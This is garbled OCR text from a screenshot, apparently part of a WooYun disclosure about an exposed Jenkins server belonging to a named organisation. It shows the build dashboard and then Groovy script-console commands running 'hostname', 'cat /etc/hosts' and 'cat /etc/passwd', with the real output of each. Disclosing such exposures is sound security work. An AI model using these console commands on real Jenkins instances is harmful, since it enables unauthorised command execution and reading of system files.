 07.1/script
百度 <Ctrl+K>
kins
任务历史
系统管理
Credentials
Jenkins 100K
构建队列 (2)
rana
ick
构建执行状态
mirana
#931 index.alauda.cn
/mathildetech/mirana
:updatelvs-latest index
.alauda.cn
/mathildetech/mirana
:d9a549b7552386628c46
2c3f94712e86ad1c3624
index.alauda.cn
/mathildetech/mirana
:latest
rubick
#1727 index.alauda.cn
/mathildetech/rubick
:dd9eecfa36af887a4219
6075f46b3c6ba2b9d16e
index.alauda.cn
/mathildetech/rubick
:latest
空闲
空闲
空闲
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and h
1 println "hostname".execute().text
2 println "cat /etc/hosts".execute().text
3 println "cat /etc/passwd".execute().text
Result
mathildecnjenkins001
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
ff02::3 ip6-allhosts
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
www.wooyun.org